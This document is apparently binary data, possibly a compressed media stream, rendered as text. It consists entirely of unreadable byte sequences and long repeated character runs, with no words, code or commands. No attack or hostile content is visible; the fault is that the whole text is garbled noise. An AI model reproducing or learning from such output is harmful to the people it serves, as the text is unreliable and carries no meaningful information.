08‹KnhÌ¹fþRü,áëúsíMóëÒI121G ÏäºSQ^¯×]u×]u×]u×]u×]u×]u×]u×]uÚÚû_k‹_"tÝ7ñk¯Wþ-|éý÷ñk‘:oâÔ5à_øµ­x¢ÿº»eßq‹_:Y\½÷ûë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®;ÿíýu×]u×\wÿåß]uÂØw-ÿ—K¹tº™aÿû	…°©ë®ºë®ºë®ºë®ºë®ºë®ºë®ºál ñƒxp'ß´5ÐPNS‘Ö˜püP Y›ìØØ¸3Nø ,€+®F!]s4`°€ Ù  UØ-
tQq„¸á0¦‡€kü¾|:n @  p.¦# Z	“{màšIUüÂê )…G 	ËÊH™÷“S´˜±
@"õ<|P|'6hÔ,wÜ8
ôJv9õzìE[…¤É$‹‚ÆA (Ð€ à ’ F\ÃÀàˆú2¢F0È e¨mDàÈfà”ïn§›¥&{I :Šx™Ø’Å]=~u4Q&þ	3ý˜àì.ráðˆ@,Ç ‰%Ò_N 3Y5ÂíŽh‰Ð-h ÏG ŒPKz9ËûüWR8™;ò)‹¿Œ ‘Åê!–i¸¨ _#"dÔË;û·ˆtC§Â¯’>9¢`¦ÅªµGœS» ”ÿ(1`¸L}œ‚žeÒ#×Î, 9ÀáÛ8]@ðNp!Ñ0°5HÚÛ`Ñä—´†¡ú/:ä­€èIBõ¢Û:À ,´åq ¸ì8Ä A‰´Ez  ÝXŽà
Èì†ØÔðf +TG €#ì¨ >`x½—_Ò¬dŒÙ±¸v46Ê bŽlÆ†‰2¾r±»=°á%‚ÆT3Zp±C™B y¤
 Ñ¡>€ƒ“`¦Î9ì 5ÆÊ ·/õlª(’ö@¤8,à&ýG¿ë»xÃèýþmôÂØ ²ŽÔwWÙ$9ñ¾”A ù0 ¬V~¬	 !ï ³d€¹	Î„‚'`íð]@€ €4€¢Ðü»x¤PG 8dþL€É#sß‘86˜¨;™•À±T [1Ð
 A±D)‚¹s0éúßõÓªŒ7÷ Æ÷ÐJÀ ÃÑè 	@á †ø[‚ W+ySÉ[ï»V7ÿæ½€gþµÌ¹œy´ëØ‚zÞ—¾ð¶ D
YmÅ`\‡ZtÜ¨œOï·6”ƒ4¡€†Þ–I‚ª÷@“ 2Â‹B bºúcÍaëî3‰G º
§oV‡ÙËûƒw‹ ÀÔ \àê.!y/¿úÂ¬ÅÛ•\ 0[MtµÐÌÔ.!¶0aÀñOhòÌ>PÿÜ°QŽ æàähv?âÂ‡•Ða¶\±°M ›€  <4 	À @;È&öeQÃ7È®Ì\‹À&cM¦çû d¨ÀÃ‚Rÿ¸TÐ<˜F.DÔ°ó)xy”°óRÁ×š¡¡¤XI­°¼Ã [PG QÝÂh£„Úø§€:"‚ à   Ä!l¿m %‡™KÝ8 ÂD¨\ýâ@Yau @ 
I4’#ß˜Ì”ïŸÒ /ÑÂ`‘„®à<t‹U ‘ëG¶¬€Ü8 #3§9Ê @B;Dqð,ÃKP¶÷ç€ áÀƒ€0øR Â„  p°"öø ,[Ê3·y +šzë®ºë®ºë®ºë®G ºë®ºë®ºë®r{±¿4,ozV]m¾,8L‘œ  Qh#Ž2Á,“–|*È(¸|
_XÅ•¼^å¡À£Ap½02×ñ‚
 ˜°€ à
#Ð$—ÚÚ’nP $Çe¦@’g”^‹þIòlÄqÚ‡k`¸XäÔ«$D˜`»Jû˜XÜk+Û»¸@‚¶Â À  "Ø0Ü2ñÆm7î½=›G ƒ,çà0¡ÍBÁ8sAE `™„jÊ8<’TÐ@Õ™ºLÖPô}sD:+”¼¬€éƒ¸fDÀy‘(¹A¶’ ¼–ƒé0¾  p@€BPlI…'Láîè€
+$/ð ;4€”w3Åm1¿f> bëÔSõg$m‰þ886· qà6›ÃjÌÅ}°;å
­§ÒÀ§teå»™f–Êið)€Yhy tÐ@G ¡€1&c_N’TrýÝ™  é` E ‰»¿I°
†Qà°x.Hb– RXwîëñŠWž”e<@p÷:1@¯@'`: 2Zà<|â
Ô@ÔA@h¢°ý!^Þ¸¹+‡ÀÂÆ aû/V	y øû7ñaôÉ«Î
 d¤ !âÄ¿€¶Ã%Š3€´)àebær` &³` Wûo	û 
‘k-Ÿ(¨¢k,¾ÃHG º@Óÿ`Á l
ï†½ y 5þÁýx€tÂû  [….Û¢ ã//¥à Ë .Ñ 3dD
I!ÒØ°H%æ!Ì¡w=ÕÀ)@³  ‚Ï„    Œx˜F¯’óDSû~|ö- á¸v‰WÊhFè‘`cÊß,£#•„D Pœ©œâ5.$;”IMXÎ;1 !Á F%N®	RîÖ«-f×hKdG w2dln ·uÔÙ>lÕpBÜí´±ô1€ #ñÎFÏ\Š½Æ_ý`ø£÷e? >‘à Å€_…“GtÀ ¬ÍÂÃŒwA—BVh<ÈJ¡}¨`Ü  €p€A@†¯ BÐ)Õ$I†èu[>À‰¼E­˜ ”ýŽ!|ÎÕ†Òš±Eæ¨ 8Tó üÚÓIŸü#Ó#l\ô¯wZ+xtù§@¥Ã°~è&jöPsäG \-
]àýŒpX½À°ˆ‹%’ÞU@š}ßØ±…æ"­¦ç•à=ã0-OG&'¨ï º€8CŽ#?–`Õ¶ÐT¿+ã'þH )²˜ _ÀeimpEƒø`Ôî¶Ã J66@ÁÄ–Š¢T€+<(vsÃ À-8þæAK ÀÄ01ÆŽ¸®˜…Òs&3À´ØfŠ&÷–à!“a`„8üCÜ£b“  þø¯ )G )YàºjªR[1ÿÍ<Áz
9£
|*ReM¾„’àýZƒôpMƒ¬ Ö&w|ÄÖ^ú@_½Å†³°,8g`sÐW$©Û Ó†PÔaWd- ÑHû=B;žæhˆ@9ƒ÷¦#‹€ @§ Êµ)ttCõA­þÔ`l¥PT¡fAÿ»^Æj6G<ÒmP0µ†2àsKæl¶9ZšQñà Cu3à CO ’ àG º øùŽO=#Á`ír©	ì¨Æ6Í(å/Q>Á0l™  $…œà="¼ä^y¦@’˜Î×ûûàèÀ¹/`ð0oµád	¢‚.²/`”Ã¬¸  X0 -ŠˆnÑ<Q¢àášvHØÁÊ==mÈ Gjø´hÀ¸$€¸ÀCÁÖpVŸÜGc‹€•RÐ¸Ì‰à´	Í€B[‡{¯0ËÌeaá¯=åG Hû²È@ÌPAÿ5K*ƒi‚ !@	N†Møh1Ç­)'‹V…_   ãÀÌGÎ6ÄœûÄ“ˆê¦Q‡™x%H,à ›M6šM4¿ÿÁ¤"¸@÷Ìðrùfaïð_pó9ð³ŒÒ‡ÿþš÷ÁÐë®ºë®ºë®ºë®ºë®ºë®ºë®ºágÝÙv7c{-kYVŠYÀ”‘¸¾‘ýô©&z,@¥L­ ”F¸Î@<#G A‹4Œ¨nC@€*b1×!¹`„ iGxâ¼< âXB7¸æ1;_žŸ¬máï I´@ @ƒ®žø)›Áß÷ÂßòD_……8eDw0Ã€&ÁA‹jZƒˆËŸÿlùøÁ®Ho¶dyL  ,k§°L5ÂË.Cp8ãŽ4$^0Ì*V0›hîCòç™–
/Á ž€–BÀõ@]¸	¾7öÁ 
ËhG 1–ƒ)LÌÍ¶vfä¤fè8	JÍ …KÕ‘ô,î)ËÁ u×(ÝÚŠ‚  Mq à¨)×p€
~4fð}'³y€¤¸ÂoX"¶çöpR8IR®âvwW)ðYÀ ¬!;Fä-hG=!€e´báàG$
aø—ÒtL oÉ²3@1ÀF†Â®dœ9Ô‡÷`  dŽÞ, êV¸;@:ë G Â  ðŸ8gSyñK³:c| W,ó±0”ŠÞ¥ð¨RÅ›`n$zä	„Û… H ûZ
¢­rA,L¥ûa3¾q„6µ	 "hF ¬€
H)?@   å¼0s)ôhÂ¸|¥–£è°
ùè›Ù/E<Yþ, ½çOA¬ 
 ˆ ­¢Ù¿Œº]V?Õëš¾šäf&I£
uQø  Z«ªG ¸‡ k\ý»„¡ú$æ…ùø1€ÀPÃ-Ò¼ÔÅ–©‘!P$6Ø §\ ¥Ç^. ¥"­Ã¹€ÉˆLTb? ìÎX¼. $6
‚·PbãÑyŠ €°€ @(à
X Và¦1J±)ç1^ƒI«Ãƒ×  €Xbyº
–9´TN·ÛV!Àgïßáu ‡ãÀÌÅu±ßT¯‹uK@
Ò+ùp1pážÓÀ3G b<§€uÁ–He„Ñ ð &XÄD4è¡Æ¡ Ûõ‡“fðà$¾ž1ÀÄŒ  ’Ã8	 ˆ$¢ÎÊÀæ•™å®% àé¬1zˆôrˆÚÇUãv¸nPÁ  º«FX"ð¹È‚Ö„   
D° 5BŽ²o¹©½Ìp K¶¨,áä#$•†‘È
…™\ÀºfÎ­hF>¿†§àG Êñ° 3æÆ0DMáQÐ#+°Kà96"1•Œu¢wÌ±îKõÃtŠO³	Àâ1%¸ÿc@uÁ‰[Š`L¨ŸAÇòX<ÖZç\òC08W ý(ž@—Ï×uã¦"œ½'uJ8ÍVjäºõ˜Í¦ÈK¹à·Ó‚ðæ–Éà0ãÄ	€RÇ[³™ ú¨sX0ËL`6ÓÆGý3ÀÑª€z-¦Àà#SÓG ›áÕØ*Þç`Y»i“
º×¸˜B‡²ˆùHÖ’_3±‰ ‘·†IÕ& ;<º«I±WÀ8¯ë fà|Ôwã¿dBÄ5€1€ô§8°G…¿ùëøa 8ãƒ°+#ÔiÙ+l  šÄXÖÚÏ
‹žiJ; ¤Ç€•ü³îŽžñÓÑÓßü „W_ø?ü,àºr`	/«T_ð`ìÍjq„d†æ€!G ewg‹û•Ôqõ	h,à'föÆ+; &ÞÁì™ .Ï ò¯±€ ~õÎÊW %L ±4’çˆuÁµy` ˆ§Cïè©ë®ºë®ºë®ºë®ºë®ºë®ºë®¸§ëÉw¼¨YÀÂñV„°e1j#‘/ÿúbªÁµ‹¹Îd\ZÉ€ä  ®×ƒf uóÊ¹¤á3 /¶«?ÔàE ÂGBßb¤w	bzG ç qâC\J¯·dÆŠ§¾  ƒˆ¸'pU?ïœ vÐòª;¨RÏÉxê ›XÈ_ P€JÄýbÓ~¤Äpá)á’@ô°
N>NÂSð<êE@î úbÍÀ×Ø†!`]6É s¡XÐKEôÕpÎT`þXÒ€tÈ#\‡&¢ø3 uµ^^ GƒÏP ¬JñØÊdPúŒ8W~ˆ!Ÿ?G RÑÝÝÀ0èƒ$ù˜œÀ–Ô½úñŒÏ'eóè°ëh²yþ ÝxHR~¼ÚEâa"¬Õ”©–jKÔž÷w´ÇŠÕà(tqÍ¤ŸC€W`ìXöŒ H¢Z	ßy>¬  k=Â`ÎHÇú…œ j€1ÖÓÿß— > p¿Ê wÐ8>¢ ŸUFÞyçS<=Ì,à´`ñÂ7ƒ“òÀÐKÿ¡">$Ex	G “20$0$°ËPÅ"` ! “†Î0<m¯@5ò¨4 |Z  \ 	€É @ ŒP"VqC·ÿá­á»àwC€9òâ5FG´ÆÂ‡a@l~ è:% ¬øF9/½2Qd>Xµü´õ‘{Zt„ “Ð€ @ ËŸðhÝscn"õŽ`âÚÅ[”‰OÎÕ ëï8MÍ°{Š“@šAg d`JˆG ¢\•¥judþ©šÿ#‹ðo ú^˜˜@ H6éröpFÙÚ,¯h¡BÞp qAÙŸa_¢s¢_ÿ«:L:ŽWpÆÔ‹-Š€¦ŽÀ @/È"7lU°wL0HtY]¬ ê¬´!0 (0ÁÀecøGdÀrû»ó/ðÜñÁ1å#ð$gƒHt ŠNa2ð.¾V GÌ0½4¹º`Td [Ïßb¾>¸Yh>‡½(G ‹¹<:)µñjÞ™ë  ?<f
Y `<Á€{šsÀ9B€ €Èî&BCYTå1Ž¥Œ€ÍÄZb€xIÊFª=ÜUØáŠqµåx  æÀ]@½¨¢<ó‚=2ŒÌ^x@˜/SG&„ƒoˆè	84&AÆˆÅËAƒ% e‹|¼¿‚»
)§“/LAá´?ƒ`‰ @™…´  &wÛàu¦§¼qÌÍ‰Ž=àôG /y	CË¹€-Š€fÿÎ<Œ·"Ñ  ` ‹à³êX ¥ !!tžS—¦ø@L3xÉèG%Pýg]ÜÀW¨)á®Hg” Hpæü]¥	6ðŽò»pÙ+ð	!öÀ††[i÷¶ÈtFT& âÐm²xYÀØ&sâ Ð²“9ÿï£7§EH"^Ù #–*‡@ôßˆs":êhe¦ CA"!Â 8ÒPWpGIšÑ4\ù.G ƒ] _Š3%7$Ÿ6A ³€<˜¸À’ª(D©êð	/—ž5Á#:ÏE>8 D?/ @çá& ¿]“RGà#l}x&jÇJ¢ 6ˆ 
s„=u×]u×]u×]u×]u×]u×]u×8 †kÞ«ÿûö=PÌÆÕü„O/€~5òº€°à]@d©ªi¸•8“?ØÉ˜!vÐÌ­Åÿµ
Ö ˆÒ¹ T‹G YÆrKÁL‡50<7òÿ`6Ko–òaÍuÁâàIXDFHtáÆ6òùŽ H²bn29Ù¸6V¡‹ ®üâ&X„‡,"­pÍ\'*	89ÖÀˆ=[W	B 0h@   ï 8Ì3ˆf5¤`ÿvF`áÇN#æ4ŽI9ön!ã‘À¨óÜqÃJsƒ1B%åÁu Ã€
}8
±øÿ+¸²éD§tRÅ,îÐ` &€ €Ô G ñq?,X Õ}0‰€	«Ï £!ŒSIŸ¸†0†‡ÒßûaÝÀ³€B…BÒ†j¶²_t›Èl˜Å,Öcú(KGÍ¦%—  €o¤°Oe„§!X€˜Óýñ¦LJ"<ßL*Sp“?¿„¬À‘ATk§Ág úíÝýúŸšW¼æc«ÑE_`pÉfð"‡QÙ‘&Œ‹2±Fk‹pvÖ22<	œ$àG  Óù8`‚‰”  (<­P‹‘˜I(®*Bñ­sz0i v8À ïí°K¥<ÿô±(Ñá®zZãÁÒâÑPñP©W?¦{0ƒHÛy,€u*¶¸¥ŒÁœˆM-À1o,°0PÁ  Az<w—FadÃÓJØö›÷bô>?
áÕí Á'ò° èß8]@C@ G²å2@Z8ÍG 1žâÑ§@Úó‡8aÅáªJ!ã	¨ö3§ŒzÑìaÓŽ“î°ñhžÈØ
   
0m÷lñGd3—)§ÉF¯÷¯“0 B<àqì“ŽúËÓ v,àgT 2QÄ(ƒ{Â0ù¨° £9Hû,Ü  €1à¼“a ŒnË p-A
’ ñì#œ8sØH>¸€0¦È*çŸ`6 ‡ÄÁp,àG sJÚY@a¯Û	÷, ØÝUp»âXf-íî DcB   šàLÂ0o`ÌÃ`Âè·0 À)àÃ€â”¦ k.¿^<¨1>ZsÐ¨Z6/3l3Çí)ïÆJc5!Ê~ ºLu{í	Œâ  …Ý@ûBâ<°áÒ°èžXD0ð@ L  dÈq&ø¥ ìrÈ3Ræý|ª;¶jË¢Ì uß™<qôG +SqË· ¡ßIîr‚0½¹‚Î1€ÉYZûÝ»±èŽÄÄ÷ tO.ˆ8‰å€ëY89")(ÒÌ~ Ç8ž¶v²7þá'CÿW÷ú®ºë®ºë®ºë®ºë®ºë®ºëŽÀ  @‚!Ä%·¡YÂ§ø T)ß¸¼0>¯¶ CDß³ÿ[`œ4†£Çžão´…ü¬8YžÌ}{M å)¥H€ Á8#Z¢qo‰# G   B( ;TÃðä'è#{À 0§4
: W´UƒŒCÔ, 9‰õ- ¢K¶°
ÿp`ÀôÑ¨ñ±/M87Ï¼_¨@¿t×Á‹ÐK9È‘?è„ ºî‚À©8$Ðo‹¥â„<j‹9ÈA…1Èèˆ)iQ  2^‰5  €X´`xôm@ €0Éc° ˆ ]k@ÇE%%ÿ€hsBœTÚþxæ5ýG Bˆ<üÙ˜–àPÈtUªø  ¦ì ° h C€ €‰À zàµFê$ðà.‘nÁ¸†A'ê˜C „KCÁ¼Q€ 3„G³À*“bó *
'qò[H˜Y÷xwœØ2p4dô¼/€†~P!í&BÊ1"sŽ|_W ô‹E¥€Ë ÜËÌŒa—™ã Á{˜³ªœU`@ dÅ{#hÌ-~DG0G pÞž[˜ Rïðº€  €Ý  @av0'ÔWÕõÉóºX˜M(I¸4¢ÙfŒ âzà”»x¥g‚‰0—ÄWý€fjZÄ[¦@èø³4™×L?€’@7èP˜Ln<tbU1s
†£P#ƒÜ> å!€G;”pð[	` Rnœ PTƒ(wî6ûîq4ü¡Å3eO?Ã* 8  cÀ5·[™‹èZ%#RKG °ýŒ– ×Ã Pàv $í$ÊpáŠˆ™uP[(º(‰à8©‹Ú=ååââ0HvÙïƒ1ºŽ#§Šaä8‚¿8  ‚ÂJu#à4M-çB3à2XUnÀ YI™´$U÷ÊçNiûÏ‡d ‹™ihP
©âgæ(;Ê
ñeîDí´Ú6ÆàÀsud ‡>Òdz>£™Gm^HÁ`¢ª¥|
€@G 'æ´RA¶¼¨ÜÂÊ Š T€¡§jT&ûcb`Í½+,"a€´"¥N«b@kÑ  r4¸L°ÿsôÚ[bF <’8t’ìö^È$Ñ8 ë×ü. €aÏËV¡©Ð¢šËÐÄEòðóx©é [ ZC€™(nü b+n$ÞýN6/à5–x  @0K¯}±…ð2…QÃ‚®z  <8@ Ëñ¤…0 o8†üíBñ’G   Â…°ÀøaÃô§V¶JÄ_¡²­Ø Ü ]0“˜ ÿÝ0/‹®²X=ýàZjV(0eRØÈýÿhÑ„:åX08Á|/µ1P-=¶«iœÒ P¾a\n6 Fà ²Æ{Ð|’Bdd˜ŒÄ 2 ­ÏÛ•ÄËŒ)Oúxì   Œ^4ÅK]ÜRØ³ðo.22O¾ (¥ßEŒ0t>÷àAäG ¿­¤€ dÍF ÇlmêŒ@CSPã÷‡¨ !²RÔµÇW‚¤~dæ2§ïøV˜@ Œ÷C9”ž3ü{|.¾ Š Þ,îÁáÙB±¥àkoŠËèiqET0ÒáòÚ›Ã»¡ 
lI«•H&% m47 ¶šKÏÃhX¸ $çÇE°*
‹*ÀeBðNð€ ‡	e¿=5¶…"·%å‡áu  ¦Ðãó$„¹ÄwG –#gÊ¦>: ççÀRÈÀÍ@ŒÐÿ—ßZl	@ì†…0/¾™˜hpÙÑ8
»h>œŠýtl“`éøÒù¿]jX'kŽ±]go»Âø  `ÂeÌûp±{PñQ%¨ 3É€–L ¿€ÖlŠfsP a:À'ŒJ¢/j‹(ü V)@2Ó#Þ" € ˆrK7wìÿ¶ÌŸŸðº€`  /?6¨j–(KµV&ËG ¬‹ÃÒ¤|X oà÷À  °6©HÃð“€Šq¸*à¼ %!B  0CÃj¿
ï0è…×‰ôÑj ‹QbH/ó¤f½yŽúr–ÍÂê 8 F„îBR|wðK½Õów /[ÿo ±_7Çjå[ü?˜ @EXYF k±Y~Ñœ"š®ŽHtµõ…sÞÒ ¥J†ÿà±Óˆ@Ä³âœ^x%G øIÈ…Ñ¢:q¯¤¼š•í¿…°ÐNR”àÒjaA—'² d'¤X? °x X<`€ ¨sOS¿@@‚»wü-€  €yÓêžHú~P¼Ûþß‡ÿx 1ë+|`c T*PÄI†ñKˆ+Ž*v˜îÊÏšÉåYPHH)F0pr0/KÃ.íd}C'wŽÀ€ €8	 \±`Ê’‚’Ý	G ]P>‘¿ÔÂÕ	—¥ vÃ*ªŽàQ¸•øì !€KEkk?þ Xl…
#Wlï±€ ØH'×Ø 0€ñR3˜‰–z
&£Æ oÓ y`? ]p7 š  ¥oº´ž¸ H“ÐÈ(q=¶ú—ã3 g(ªAD-ƒ\gÿ®ºë®ºë®ºë®ºë®ºë…°  èØHÀFÄLFá…HŠ˜˜fÜÈ_ÍƒG 
;–M>G ®ê±Ê HX)µ©iÀ(…ˆ¿ý«CPC˜ð”š	¿,€ €ã«Š ÌWûISb`}  €ëÀ @Ä  @€‰  
  ÷ °
ßL €O`˜$ÀkEà°-C`þq Bke ÷òš™…v€ûÊ	t75ƒÑÿ¸¬€ Â­P 	+Ckýü-ø   ÃÍ1ñ›ÄƒÞâž^yåG x
ä‡~Ü"@ÊÂö·…¶²Ý#PE%Õ2*¼0~Áp¥“Ä‡õN–¨ƒ%Ï—@ ¶åÁÐ@¬àQ‹²þÜÔ €e&Z¡a¦Àê£È4¢íÄÄEâ^¨tÔhv#` Xà @÷.ÆãSØÑ P¼2  €( .ædñîgñØ #  ÀÂAæÇŸùÿ¤äÞ1  Á°îï^†5ƒnùEÀH û?îf Ä ‚ô@¯ï¼G i³ =Ð‡5Š¹’K  QýZ€ÆbVÔiôµÛ Ë5óÌ ˆŸÀ 3aCó%Zôlòãüµ!­†§ÿ\)Á‘H¨|‚#È
ú–/ßØEš?KÄ›ÃY>œÓGø0ÀÜ&R`	ÑYïüPY•Ì   eå¿Úð9Ê¿@M× d —Ôû–Ð¾5,”w„kdóÊ!ÛpáÃ ë•ªƒÕµ{G ðœc.íçÚ}ù@ T 4„8  ¤qå‡ãË `´Þ `8áÁ8òÁKv14H¿³ÂÄø `  *F   ‡<TÌ$Ü3É£ÊD &I@gy
™  œ Ó¸£ŠÝL‚	Þôyæ5äØu`<È…Ã$,no®q‡X¹Æ*½ð>E¡¶êß{˜’“à¹j6å›( ƒßÛƒ
¤@‘€“G èP18Iõ¿6ÐL£¶Ps	$ãp  S1±;âiˆãU¢†-W[k}jêø[ò@  J p„*ÅMZPtµ3ã•ÂÒ(Jä1²óþ¹ÛUý(HnAH <+_q?û\ÑAf¦aÀ#AB€|7Ó'VßéŒmø]@P I   @?åÈHmW	¤øêÉ‘Èî *oøHDºxdD¨‚o÷)$D²G l
ŠË•ÈbP³O¾Ñ€ØŽ@ äB@aÐÌÊ XÏ€ @,õÿ~ 9ˆ‹3ÆšèKjÁœWAÀ  Îì¥¢ªç4Lÿ5›Xd æXåØvD  àñd¶â¦R,©4È&4á¡Iü,¾ aþ|XbëC1Áu8¨Ž¤zËq£UžËsü¡cjyÀj7†.ÜÔØ#à°Rýl5Ð¢+  @$§ùî7 e G   €riÐgÞ`»Ïø V4ºö×o…Ô  :ù†Ç^*V¥ëoùõØ€G‚Ø©ÑV~¦¹0S~5@  ³@q§Ã”’‚ôóð°oïá•ø   ) éÄji©
Œ‘¸æ!í	ŠÔ4òÈ¡p;ZÁ²ŒîŸq 3Úq8Ñ¸ŸøˆMïî»ëaòˆãˆöHNz¤V tƒ•6 xm0l„bƒ€G dðËõ¨4|àa6_ù#Rm Ä"®dÀÊ1´R{xç  @¦€¥UQ·nhíÛ¯à:¾¿ÿoð2Jt]Á@§¢ø. Ž
Äšº qø1€$A.…FIbÚìhå-Ä¥ AÚÚBC#ÿa ç¢EÜ,A<|µ(~ ,3¬Ö´ ND(awo¡ðƒUPÔtÃƒû(‰!d@ô'£¦ëˆ,ýpŸö(&GƒG ¼U-öÎ1+áÆ„Oÿ[Â0,"LGÿöÇ·v D'vƒ˜Y&8²¸8%”ú€Ð¸¸à  ú¸øÀáµ+øYÀ  Á£in¹[²ƒ*Üš` p®áKz‹ŸƒÄ2˜÷cþžÀô3FÁYV§V’¡lÙ{Q½šš@@$Dþøp*ýÍŸ†0 @  ¹Ý¯®)¶©gR¼ Û±„þ6oû¥(äSG @i“>ðp8Û¤³6vr€è²kæ‡Úañë¦0B¦…Åû‘À  ²!XR^ÑÍQ’ao,À @Q¿Ÿ€)ä`ãŠp  @$°} Ä ! (£¡£(= °"B…Võö°Ñ»†¥€Ø•bc*'A€‚D£ÿ´f¼Ÿû Ñ|j–, wI"ßx]ü 7  s< ¥Á!½GxtY!±qw!¬¶¸>˜G @Ób¿ƒÊhôpÅn9…3ã„ã/j£€J€D‹ð‰ ½3@ †$“ j‚.o—†[™s;™Çs îeg,a1fÞ=À  á ^{ó r¤³/] Š°6—Ïq}{Þ
x  qöð²dÃ€“@èø;
A	r—ðFŠƒá9‰öîr ³º®‹ P öÉ£-Ñ$&IH ø3€  €<b)G «·e%ÓÔáAaãò¢	Ï@Ü-q…{Icï’QL2×b€L)0>±¯)@€BwD%ÖÁ¹ÂJI48·”„ÈÄ3'KM˜ñÇ`|ð	>$ 4Iƒ(‚¸!b@ CHH i	 !@ !¤( 4º¸ã˜÷qøYü  0‚(Ñ'%$LBœ”8~  ÔêhUï_²>±@I YRlÔ9”ñé	_G ¾ðÂ€   n ¦x AØRÀ0ùBßn˜jI¨yÚ¶ IÏí0€å«÷]±'öˆg,zô  ¶Ñ'ýßAe01"„3
@ïP 1ìÿšÚ q@'$Cë™xÚþ-¸ü!Þ ÔÓ:ïícÃ¢{¢Ë¤]]	Çp[›éÀ[îwt?ÿVQE‰Ö”qf`  ¼	 eêsãxK¥ŸÂÉÄHM€7sD¸(èAû$ÈG Î(1 ¡—Ó]r”¬¡˜¼s®2£½oø?¿…ÿ  A`ä HøÑ¹%»†-û'Mp]Æ#Ç_²	¬xêã@ð£¸aép@0Ü'ÑÒÄ&qÛ¨‚ì†¼&Ü£ûæ¼ÅˆÕ€x ?^+7a Â@A	&òÕ~ØfÂ	EÜuÐ6 ŠÃVeFâ`!âÐ8 ÓóOçó™‰qIØ^Br FÑ‚a"æoEœì¦È:.G A@,"!µwþè)á!á¡› #”?XA?É<o?ž€ LŠhØH’ÅvM4@€ïHõŠ%à 8|cÔJ mN5_º›°08|#Ä•?ð4Ä¶ ë"zÆ“¢>jhÇM	`ëKì6F$2 
  ÷?ÀjjÆÛîš4oŸøü   A>qãeh¸0È^¾ñÿ¾ Dq“„ç±³Ð ¦ÈMÊ^Âr×ÉGX‚ö gtHG  Ö €ãòÍ —@¡B9s:€ƒZÒÏ aë0 n¤ áµþ/€ó%Êšq_‘4ýû;á²f¾±³±H@  
ìí1
àš1ü4Ó	ø ¾$©ˆPw;Áa6p`¤€k­°Ì 8U;tAµL?„ð)L’ÚE`ÒKßúzë®ºë®ºë®ºë®ºë®À§ @£
í­ƒFŒ ¢|1÷8é[@XG i•p ü:„…£#"}ÿð†Q¦ÿ…ÿ ‰ÿ¸~ÕûOŸ4|3£@ 4bÀ @O¨ ÊHá†+€H“nÎ•#?ÿðt¿ðžV¹ùàUmjtß÷*H‘„ˆžù!C:_…ÿŒÄb1ŒB14lÀh2ÓJkÀ«ÿ"O"·ßÆa€ëƒ¿áuðÊå(cYÎZqæž½ &Ì´`¯ÞÁÈ0Èúñ‡ƒÝþ0@ƒÿÄ$G ¼ÓžFÉ‡ÿ…Ô  M !Q;˜n]|m‘ Û¡Ù‹Ÿ '´

Þà~ð Ú ­›h%0 À8Q÷às’[à‘‡FÞò8a|ç9ÁŽ9kYÇqÀZÄè;µ‚ø²æXÖ¦*  € pHûü?þ Wçþ? ­ÝÝwÂFAìr©÷ÿÂû° 'xrl—ä  dlÄ 6_ðÄe¥ŸT@ÒD$ûÿü!G #%!2á\†01ÿÿ„¶ÔŒ»Âëÿþôÿü¹(Ÿýq}a¤Ëø¼3‹CÚÂêvG™7[xIc—»_¢"BÙ™‘>ÿà~žÀ×âM·ü¨auþ?ÿð†oéQÿð¿þ3½}%û¿þØïþm¶A'ýD!b"ŒØý
`§ß‚	ÿ²B_
?õº/úzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál  HØá` „ kk§ThàØ>C…ÎÓŒšÂÁ)¬Ä¨øP¢pûìWÏÃà é }Ï\QÁË<Cÿ@NÈJH²j(%Ê‡ýà$?G á»HD–7ÕáW—(  bÎá Z;!ËÈ‚† Âò›¿÷¢™` V°À|Ï* áv#‚X kÀ @§Œ@ü %£ß$H¯d™òj+œ0_Þ"H$y1´™Å“ñ²¶ ³€açœÖ0ó8ïü Hã ¡T[Øæ`‹ˆQ¦Oà4ág?5'ð¶ y‹À @8Ã}QÙq0…=ƒþ !•ƒò(ÒÚ0š;„G »I)A‡ØŒ»¸¾,¤…\ŠñëŸæBˆxYDX •É–e€06“×`k @› L€¾z‰m<op 2U>Bì £’ñM÷ŽÜ!çXVîLe-ðVÁ@¡z! Š`p ` H@0Hü"úÁÀ E‰AÀ_À#1¹â×&põX 	¿Î LìîìÎîÎÍÿ‡\@9a®ó¯à4%¥À¤xü2ëD>À!G P"÷ÔÑ¾JÙ1øçÏDYy` aãß…Qÿ¦3û
³/Ñ,ÅcŠäNQ;L>}€²FûSMåçè	™<p þÝbÎ¢”<ØT€üþ` À.z‚{¶´‹Á<	6ïÌ<E‹¤cë=	æ–`\2Ëã‰û‚³c£˜ (”¡P‡‰ñAˆ8if€6šÑF;sAJXb	†€è³œ m$Ûi&×ÿþ Õ@PV¶2G ¨¿Bê U¸Ä¾@§ëIÙp#)óÎ°ØS›€Ã0ÄÏ „@2(c ‹‚Ô=¼HzPç :úr;ŠW9œ2 Ei  åœq"se'€û°Ù+¶`R/¶­5fèE dòýÎ ‘€ €˜ 8‰ä]³ÖÏþ>e±ÁµÐb†ôõ…â‹¼7¾Lò
­7	H@€TÎ'> ýî§&ü sßU“×]u×]uG ×]u×]qØ     	 #Ë¾!cË§|:ÿàÓ”°S]2ÁPlµ`aÿàÀÃ².0(AjÊYRø7¼;  `   ™Äð“_à`°úÖ¶©·Cbð —"³±‘ßE i^ÊÂÇV¿.à À  ° h 	˜B†0Ü?ð$l×prd À» F
